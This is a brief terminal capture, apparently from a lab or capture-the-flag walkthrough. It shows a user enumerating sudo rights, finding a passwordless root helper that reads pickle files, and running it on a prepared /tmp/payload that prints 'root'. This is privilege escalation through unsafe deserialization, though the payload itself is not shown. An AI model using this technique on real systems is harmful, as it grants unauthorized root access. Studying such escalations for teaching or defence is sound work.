 tom@ip-172-16-0-51:/tmp$ sudo -l
Matching Defaults entries for tom on ip-172-16-0-51:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User tom may run the following commands on ip-172-16-0-51:
    (ALL : ALL) NOPASSWD: /usr/local/sbin/read_pickle_files
tom@ip-172-16-0-51:/tmp$ sudo /usr/local/sbin/read_pickle_files
File: /tmp/payload
root
0
tom@ip-172-16-0-51:/tmp$